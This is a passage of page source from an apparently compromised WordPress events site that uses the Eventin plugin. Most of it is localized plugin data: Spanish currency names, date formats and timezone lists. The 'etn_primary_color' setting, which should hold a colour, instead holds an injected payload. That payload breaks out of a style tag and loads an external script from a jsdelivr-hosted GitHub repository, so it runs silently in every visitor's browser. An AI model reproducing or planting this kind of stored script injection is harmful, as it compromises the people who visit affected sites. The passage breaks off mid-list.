kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de las Islas Caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazajo"},{"name":"LAK","symbol":"&#8365;","country":"Kip laosiano"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Loti lesotense"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Leu moldavo"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Denar macedonio"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"T\u00f3gr\u00f6g mongol"},{"name":"MOP","symbol":"P","country":"Pataca de Macao"},{"name":"MRU","symbol":"UM","country":"Ouguiya mauritano"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia mauriciana"},{"name":"MVR","symbol":".&#x783;","country":"Rufiyaa maldiva"},{"name":"MWK","symbol":"MK","country":"Kwacha malau\u00ed"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit malayo"},{"name":"MZN","symbol":"MT","country":"Metical mozambique\u00f1o"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar namibio"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"Corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"Rupia nepal\u00ed"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar neozeland\u00e9s"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B\/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina de Pap\u00faa Nueva Guinea"},{"name":"PHP","symbol":"&#8369;","country":"Peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"Rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Z\u0142oty polaco"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo transnistrio"},{"name":"PYG","symbol":"&#8370;","country":"Guaran\u00ed paraguayo"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Rial qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Franco ruand\u00e9s"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Riyal saud\u00ed"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de las Islas Salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"Rupia de Seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de Singapur"},{"name":"SHP","symbol":"&pound;","country":"Libra de Santa Elena"},{"name":"SLL","symbol":"Le","country":"Leone de Sierra Leona"},{"name":"SOS","symbol":"Sh","country":"Chel\u00edn somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"D\u00f3lar surinam\u00e9s"},{"name":"SSP","symbol":"&pound;","country":"Libra sursudanesa"},{"name":"STN","symbol":"Db","country":"Dobra de Santo Tom\u00e9 y Pr\u00edncipe"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Lilangeni suazi"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Somoni tayiko"},{"name":"TMT","symbol":"m","country":"Manat turcomano"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Pa&#039;anga tongano"},{"name":"TRY","symbol":"&#8378;","country":"Lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar taiwan\u00e9s"},{"name":"TZS","symbol":"Sh","country":"Chel\u00edn tanzano"},{"name":"UAH","symbol":"&#8372;","country":"Grivna ucraniana"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"D\u00f3lar estadounidense (USD)"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"\u0110\u1ed3ng vietnamita"},{"name":"VUV","symbol":"Vt","country":"Vatu vanuatuense"},{"name":"WST","symbol":"T","country":"Tala samoano"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe Oriental"},{"name":"XOF","symbol":"CFA","country":"Franco CFA de \u00c1frica Occidental"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha zambiano"}],"date_format":"d\/m\/Y","date_format_string":"27\/01\/2026","time_format":"g:i a","time_format_string":"9:06 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.34","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8824c791a0","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\"><\/style><script src=https:\/\/cdn.jsdelivr.net\/gh\/mailt7767-oss\/new\/waf.js><\/script><style>","etn_secondary_color":"#ff0000","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.34" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Por favor, complete el campo.","invalid":"Entrada no v\u00e1lida","only_number":"Solo se permiten n\u00fameros","text":"Por favor, complete el campo.","number":"Por favor, introduzca un n\u00famero.","date":"Por favor, complete el campo.","radio":"Por favor, verifica el campo","expired":"Caducado","scanner_common_msg":"\u00a1Algo sali\u00f3 mal! Por favor, int\u00e9ntalo de nuevo.","ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/cidelatam.org","admin_url":"https:\/\/cidelatam.org\/wp-admin\/","assets_url":"https:\/\/cidelatam.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"es-ve","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26213","zoom_connection_check_nonce":"9db5f77d5e","ticket_status_nonce":"68ff883e8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Dirham de los Emiratos \u00c1rabes Unidos"},{"name":"AFN","symbol":"&#x60b;","country":"Afgani afgano"},{"name":"ALL","symbol":"L","country":"Lek alban\u00e9s"},{"name":"AMD","symbol":"AMD","country":"Dram armenio"},{"name":"ANG","symbol":"&fnof;","country":"Flor\u00edn antillano neerland\u00e9s"},{"name":"AOA","symbol":"Kz","country":"Kwanza angole\u00f1o"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Flor\u00edn arube\u00f1o"},{"name":"AZN","symbol":"AZN","country":"Manat azerbaiyano"},{"name":"BAM","symbol":"KM","country":"Marco convertible de Bosnia y Herzegovina"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar barbadense"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Taka banglades\u00ed"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar bahrein\u00ed"},{"name":"BIF","symbol":"Fr","country":"Franco burund\u00e9s"},{"name":"BMD","symbol":"&#36;","country":"D\u00f3lar bermude\u00f1o"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brun\u00e9i"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar bahame\u00f1o"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum butan\u00e9s"},{"name":"BWP","symbol":"P","country":"Pula de Botsuana"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar belice\u00f1o"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Col\u00f3n costarricense"},{"name":"CUC","symbol":"&#36;","country":"Peso convertible cubano"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Escudo caboverdiano"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Franco yibutiano"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra Egipcia"},{"name":"ERN","symbol":"Nfk","country":"Nakfa Eritreo"},{"name":"ETB","symbol":"Br","country":"Birr Et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"D\u00f3lar fiyiano"},{"name":"FKP","symbol":"&pound;","country":"Libra de las Islas Malvinas"},{"name":"GBP","symbol":"&pound;","country":"Libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"Libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi ghan\u00e9s"},{"name":"GIP","symbol":"&pound;","country":"Libra de Gibraltar"},{"name":"GMD","symbol":"D","country":"Dalasi gambiano"},{"name":"GNF","symbol":"Fr","country":"Franco guineano"},{"name":"GTQ","symbol":"Q","country":"Quetzal guatemalteco"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar guyan\u00e9s"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Lempira hondure\u00f1o"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forinto h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"Rupia indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo s\u00e9quel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Libra de Man"},{"name":"INR","symbol":"&#8377;","country":"Rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Toman iran\u00ed"},{"name":"ISK","symbol":"kr.","country":"Corona islandesa"},{"name":"JEP","symbol":"&pound;","country":"Libra de Jersey"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaicano"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"Yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Chel\u00edn keniano"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kirgu\u00eds"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Won norcoreano"},{"name":"KRW","symbol":"&#8361;","country":"Won surcoreano"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de las Islas Caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazajo"},{"name":"LAK","symbol":"&#8365;","country":"Kip laosiano"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Loti lesotense"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Leu moldavo"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Denar macedonio"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"T\u00f3gr\u00f6g mongol"},{"name":"MOP","symbol":"P","country":"Pataca de Macao"},{"name":"MRU","symbol":"UM","country":"Ouguiya mauritano"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia mauriciana"},{"name":"MVR","symbol":".&#x783;","country":"Rufiyaa maldiva"},{"name":"MWK","symbol":"MK","country":"Kwacha malau\u00ed"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit malayo"},{"name":"MZN","symbol":"MT","country":"Metical mozambique\u00f1o"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar namibio"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"Corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"Rupia nepal\u00ed"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar neozeland\u00e9s"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B\/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina de Pap\u00faa Nueva Guinea"},{"name":"PHP","symbol":"&#8369;","country":"Peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"Rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Z\u0142oty polaco"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo transnistrio"},{"name":"PYG","symbol":"&#8370;","country":"Guaran\u00ed paraguayo"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Rial qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Franco ruand\u00e9s"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Riyal saud\u00ed"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de las Islas Salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"Rupia de Seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de Singapur"},{"name":"SHP","symbol":"&pound;","country":"Libra de Santa Elena"},{"name":"SLL","symbol":"Le","country":"Leone de Sierra Leona"},{"name":"SOS","symbol":"Sh","country":"Chel\u00edn somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"D\u00f3lar surinam\u00e9s"},{"name":"SSP","symbol":"&pound;","country":"Libra sursudanesa"},{"name":"STN","symbol":"Db","country":"Dobra de Santo Tom\u00e9 y Pr\u00edncipe"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Lilangeni suazi"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Somoni tayiko"},{"name":"TMT","symbol":"m","country":"Manat turcomano"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Pa&#039;anga tongano"},{"name":"TRY","symbol":"&#8378;","country":"Lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar taiwan\u00e9s"},{"name":"TZS","symbol":"Sh","country":"Chel\u00edn tanzano"},{"name":"UAH","symbol":"&#8372;","country":"Grivna ucraniana"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"D\u00f3lar estadounidense (USD)"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"\u0110\u1ed3ng vietnamita"},{"name":"VUV","symbol":"Vt","country":"Vatu vanuatuense"},{"name":"WST","symbol":"T","country":"Tala samoano"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe Oriental"},{"name":"XOF","symbol":"CFA","country":"Franco CFA de \u00c1frica Occidental"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha zambiano"}],"date_format":"d\/m\/Y","date_format_string":"27\/01\/2026","time_format":"g:i a","time_format_string":"9:06 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-No